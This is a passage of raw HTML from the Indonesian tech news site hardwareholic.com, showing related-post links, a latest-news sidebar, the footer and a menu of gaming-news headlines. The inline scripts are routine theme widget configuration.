                <div class="td-module-thumb"><a href="https://hardwareholic.com/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026/" rel="bookmark" class="td-image-wrap" title="MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/msi-lightning-gpu-leaks.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/msi-lightning-gpu-leaks.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/msi-lightning-gpu-leaks.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/msi-lightning-gpu-leaks.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/msi-lightning-gpu-leaks.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026/" rel="bookmark" title="MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026">MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/gigabyte-merilis-seri-legendaris-soc-force-untuk-amd-b850m-force/" rel="bookmark" class="td-image-wrap" title="Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/gigabyte-b850-force-2.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/gigabyte-b850-force-2.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/gigabyte-b850-force-2.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/gigabyte-b850-force-2.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/gigabyte-b850-force-2.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/gigabyte-merilis-seri-legendaris-soc-force-untuk-amd-b850m-force/" rel="bookmark" title="Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE">Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_697f8a0feb007" data-td_block_id="td_uid_29_697f8a0feb007"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_697f8a0feb007" data-td_block_id="td_uid_29_697f8a0feb007"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  td_uid_32_697f8a100d7b6_rand td_block_template_14">
<style>
/* custom css */
.td_uid_32_697f8a100d7b6_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_32_697f8a100d7b6_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><<a href="#"><img src="https://www.gameholic.id/wp-content/uploads/2025/10/WEB-BANNER-250x300-3-1.png" alt="" /></a></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_33_697f8a100dd3e_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_33_697f8a100dd3e" ><script>var block_td_uid_33_697f8a100dd3e = new tdBlock();
block_td_uid_33_697f8a100dd3e.id = "td_uid_33_697f8a100dd3e";
block_td_uid_33_697f8a100dd3e.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_33_697f8a100dd3e_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_33_697f8a100dd3e_rand","tdc_css_class_style":"td_uid_33_697f8a100dd3e_rand_style"}';
block_td_uid_33_697f8a100dd3e.td_column_number = "1";
block_td_uid_33_697f8a100dd3e.block_type = "td_block_7";
block_td_uid_33_697f8a100dd3e.post_count = "5";
block_td_uid_33_697f8a100dd3e.found_posts = "6049";
block_td_uid_33_697f8a100dd3e.header_color = "#";
block_td_uid_33_697f8a100dd3e.ajax_pagination_infinite_stop = "";
block_td_uid_33_697f8a100dd3e.max_num_pages = "1210";
tdBlocksArray.push(block_td_uid_33_697f8a100dd3e);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Berita Terbaru</span></h4></div><div id=td_uid_33_697f8a100dd3e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hardwareholic.com/xiaomi-perkuat-ekosistem-rumah-pintar-lewat-tiga-perangkat-aiot-terbaru/" rel="bookmark" class="td-image-wrap" title="Xiaomi Perkuat Ekosistem Rumah Pintar Lewat Tiga Perangkat AIoT Terbaru"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/x4.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/x4.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/x4.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/x4.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Xiaomi Perkuat Ekosistem Rumah Pintar Lewat Tiga Perangkat AIoT Terbaru" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/xiaomi-perkuat-ekosistem-rumah-pintar-lewat-tiga-perangkat-aiot-terbaru/" rel="bookmark" title="Xiaomi Perkuat Ekosistem Rumah Pintar Lewat Tiga Perangkat AIoT Terbaru">Xiaomi Perkuat Ekosistem Rumah Pintar Lewat Tiga Perangkat AIoT Terbaru</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T23:48:23+00:00" >29 January 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hardwareholic.com/nubia-tegaskan-arah-pro-level-gaming-era-di-awal-2026/" rel="bookmark" class="td-image-wrap" title="nubia Tegaskan Arah Pro-Level Gaming Era di Awal 2026"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260129_174535.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260129_174535.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260129_174535.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260129_174535.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="nubia Tegaskan Arah Pro-Level Gaming Era di Awal 2026" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/nubia-tegaskan-arah-pro-level-gaming-era-di-awal-2026/" rel="bookmark" title="nubia Tegaskan Arah Pro-Level Gaming Era di Awal 2026">nubia Tegaskan Arah Pro-Level Gaming Era di Awal 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T23:35:42+00:00" >29 January 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hardwareholic.com/tak-perlu-khawatir-intip-layar-samsung-hadirkan-inovasi-privasi-terbar/" rel="bookmark" class="td-image-wrap" title="Tak Perlu Khawatir Intip Layar, Samsung Hadirkan Inovasi Privasi Terbar"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/sam.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/sam.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/sam.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/sam.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Tak Perlu Khawatir Intip Layar, Samsung Hadirkan Inovasi Privasi Terbar" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/tak-perlu-khawatir-intip-layar-samsung-hadirkan-inovasi-privasi-terbar/" rel="bookmark" title="Tak Perlu Khawatir Intip Layar, Samsung Hadirkan Inovasi Privasi Terbar">Tak Perlu Khawatir Intip Layar, Samsung Hadirkan Inovasi Privasi Terbar</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T22:07:19+00:00" >28 January 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hardwareholic.com/com2us-tampilkan-game-berbasis-ip-anime-di-animejapan-2026/" rel="bookmark" class="td-image-wrap" title="Com2uS Tampilkan Game Berbasis IP Anime di AnimeJapan 2026"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/1920-1080_en.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/1920-1080_en.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/1920-1080_en.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/1920-1080_en.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Com2uS Tampilkan Game Berbasis IP Anime di AnimeJapan 2026" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/com2us-tampilkan-game-berbasis-ip-anime-di-animejapan-2026/" rel="bookmark" title="Com2uS Tampilkan Game Berbasis IP Anime di AnimeJapan 2026">Com2uS Tampilkan Game Berbasis IP Anime di AnimeJapan 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T23:22:37+00:00" >27 January 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hardwareholic.com/honor-resmikan-experience-store-pertama-di-surabaya-perluas-jangkauan-layanan-di-indonesia/" rel="bookmark" class="td-image-wrap" title="HONOR Resmikan Experience Store Pertama di Surabaya, Perluas Jangkauan Layanan di Indonesia"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/HONOR-Experience-Store-Surabaya-2-scaled.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/HONOR-Experience-Store-Surabaya-2-scaled.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/HONOR-Experience-Store-Surabaya-2-scaled.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/HONOR-Experience-Store-Surabaya-2-scaled.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="HONOR Resmikan Experience Store Pertama di Surabaya, Perluas Jangkauan Layanan di Indonesia" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/honor-resmikan-experience-store-pertama-di-surabaya-perluas-jangkauan-layanan-di-indonesia/" rel="bookmark" title="HONOR Resmikan Experience Store Pertama di Surabaya, Perluas Jangkauan Layanan di Indonesia">HONOR Resmikan Experience Store Pertama di Surabaya, Perluas Jangkauan Layanan di Indonesia</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T22:10:26+00:00" >27 January 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://hardwareholic.com/"><img class="td-retina-data" src="https://hardwareholic.com/wp-content/uploads/2019/11/100x60-logo2.png" data-retina="https://hardwareholic.com/wp-content/uploads/2019/11/200x120.png" alt="" title="" width="100" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Hardwareholic.com | Review Hardware Pc, Gadget Terbaru, Spesifikasi Lengkap, dan Berita Teknologi Terkini. Temukan informasi terlengkap seputar hardware komputer, smartphone, gaming, dan Esports lainnya.<div class="footer-email-wrap">Contact us: <a href="mailto:info@hardwareholic.com">info@hardwareholic.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/HardwareHolic/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/hardwareholic/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCCYyMk8HDdrcIYrKoFrcq5A?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-792"><a href="http://www.hardwareholic.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-973"><a href="https://hardwareholic.com/category/publiser-gaming/">Hard-Publiser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_35_697f8a1064a32_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="td_uid_35_697f8a1064a32" ><script>var block_td_uid_35_697f8a1064a32 = new tdBlock();
block_td_uid_35_697f8a1064a32.id = "td_uid_35_697f8a1064a32";
block_td_uid_35_697f8a1064a32.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"95","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_35_697f8a1064a32_rand","tdc_css_class":"td_uid_35_697f8a1064a32_rand","tdc_css_class_style":"td_uid_35_697f8a1064a32_rand_style"}';
block_td_uid_35_697f8a1064a32.td_column_number = "3";
block_td_uid_35_697f8a1064a32.block_type = "td_block_mega_menu";
block_td_uid_35_697f8a1064a32.post_count = "5";
block_td_uid_35_697f8a1064a32.found_posts = "627";
block_td_uid_35_697f8a1064a32.header_color = "";
block_td_uid_35_697f8a1064a32.ajax_pagination_infinite_stop = "";
block_td_uid_35_697f8a1064a32.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_35_697f8a1064a32);
</script><div id=td_uid_35_697f8a1064a32 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/focus-group-test-fgt-sebagai-bentuk-peningkatan-kualitas-game-fight-of-legends/" rel="bookmark" class="td-image-wrap" title="Focus Group Test (FGT) Sebagai Bentuk Peningkatan Kualitas Game Fight of Legends"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-19.54.49-1.jpeg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-19.54.49-1.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-19.54.49-1.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-19.54.49-1.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-19.54.49-1.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Focus Group Test (FGT) Sebagai Bentuk Peningkatan Kualitas Game Fight of Legends" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/focus-group-test-fgt-sebagai-bentuk-peningkatan-kualitas-game-fight-of-legends/" rel="bookmark" title="Focus Group Test (FGT) Sebagai Bentuk Peningkatan Kualitas Game Fight of Legends">Focus Group Test (FGT) Sebagai Bentuk Peningkatan Kualitas Game Fight of Legends</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/dalam-periode-closed-beta-boxing-star-pahami-7-fitur-utama-boxing-star/" rel="bookmark" class="td-image-wrap" title="Dalam Periode Closed Beta Boxing Star:  Pahami 7 Fitur Utama Boxing Star"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/08/bannerboxingdeck.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/08/bannerboxingdeck.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/08/bannerboxingdeck.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/08/bannerboxingdeck.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/08/bannerboxingdeck.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dalam Periode Closed Beta Boxing Star:  Pahami 7 Fitur Utama Boxing Star" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/dalam-periode-closed-beta-boxing-star-pahami-7-fitur-utama-boxing-star/" rel="bookmark" title="Dalam Periode Closed Beta Boxing Star:  Pahami 7 Fitur Utama Boxing Star">Dalam Periode Closed Beta Boxing Star:  Pahami 7 Fitur Utama Boxing Star</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/tower-of-fantasy-umumkan-rilis-secara-global-pada-11-agustus/" rel="bookmark" class="td-image-wrap" title="Tower of Fantasy Umumkan Rilis Secara Global Pada 11 Agustus"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/Tower-of-Fantasy-Global-Launch-Date-Reveal-KV1.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/Tower-of-Fantasy-Global-Launch-Date-Reveal-KV1.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/Tower-of-Fantasy-Global-Launch-Date-Reveal-KV1.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/Tower-of-Fantasy-Global-Launch-Date-Reveal-KV1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/Tower-of-Fantasy-Global-Launch-Date-Reveal-KV1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tower of Fantasy Umumkan Rilis Secara Global Pada 11 Agustus" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/tower-of-fantasy-umumkan-rilis-secara-global-pada-11-agustus/" rel="bookmark" title="Tower of Fantasy Umumkan Rilis Secara Global Pada 11 Agustus">Tower of Fantasy Umumkan Rilis Secara Global Pada 11 Agustus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/puncak-keseruan-rangkaian-perayaan-ulang-tahun-pertama-kolaborasi-antara-huawei-appgallery-dan-ragnarok-x/" rel="bookmark" class="td-image-wrap" title="Puncak keseruan rangkaian perayaan ulang tahun pertama kolaborasi antara HUAWEI AppGallery dan Ragnarok X"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/1-Rangkaian-Perayaan-Ulang-Tahun-Pertama-Kolaborasi-HUAWEI-AppGallery-dan-Ragnarok-X-Next-Generation-Berlangsung-Meriah-di-Jakarta.jpeg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/1-Rangkaian-Perayaan-Ulang-Tahun-Pertama-Kolaborasi-HUAWEI-AppGallery-dan-Ragnarok-X-Next-Generation-Berlangsung-Meriah-di-Jakarta.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/1-Rangkaian-Perayaan-Ulang-Tahun-Pertama-Kolaborasi-HUAWEI-AppGallery-dan-Ragnarok-X-Next-Generation-Berlangsung-Meriah-di-Jakarta.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/1-Rangkaian-Perayaan-Ulang-Tahun-Pertama-Kolaborasi-HUAWEI-AppGallery-dan-Ragnarok-X-Next-Generation-Berlangsung-Meriah-di-Jakarta.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/1-Rangkaian-Perayaan-Ulang-Tahun-Pertama-Kolaborasi-HUAWEI-AppGallery-dan-Ragnarok-X-Next-Generation-Berlangsung-Meriah-di-Jakarta.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Puncak keseruan rangkaian perayaan ulang tahun pertama kolaborasi antara HUAWEI AppGallery dan Ragnarok X" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/puncak-keseruan-rangkaian-perayaan-ulang-tahun-pertama-kolaborasi-antara-huawei-appgallery-dan-ragnarok-x/" rel="bookmark" title="Puncak keseruan rangkaian perayaan ulang tahun pertama kolaborasi antara HUAWEI AppGallery dan Ragnarok X">Puncak keseruan rangkaian perayaan ulang tahun pertama kolaborasi antara HUAWEI AppGallery dan Ragnarok X</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/majamojo-kembali-merilis-pengumuman-baru-terkait-akses-closed-beta-test-cbt-yang-mulai-dibuka-hari-ini/" rel="bookmark" class="td-image-wrap" title="Majamojo kembali merilis pengumuman baru terkait akses Closed Beta Test (CBT) yang mulai dibuka hari ini"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/292672729_124516290287269_972266623919400935_n-1.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/292672729_124516290287269_972266623919400935_n-1.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/292672729_124516290287269_972266623919400935_n-1.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/292672729_124516290287269_972266623919400935_n-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/292672729_124516290287269_972266623919400935_n-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Majamojo kembali merilis pengumuman baru terkait akses Closed Beta Test (CBT) yang mulai dibuka hari ini" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/majamojo-kembali-merilis-pengumuman-baru-terkait-akses-closed-beta-test-cbt-yang-mulai-dibuka-hari-ini/" rel="bookmark" title="Majamojo kembali merilis pengumuman baru terkait akses Closed Beta Test (CBT) yang mulai dibuka hari ini">Majamojo kembali merilis pengumuman baru terkait akses Closed Beta Test (CBT) yang mulai dibuka hari&#8230;</a></h3>            </div>
        </div>
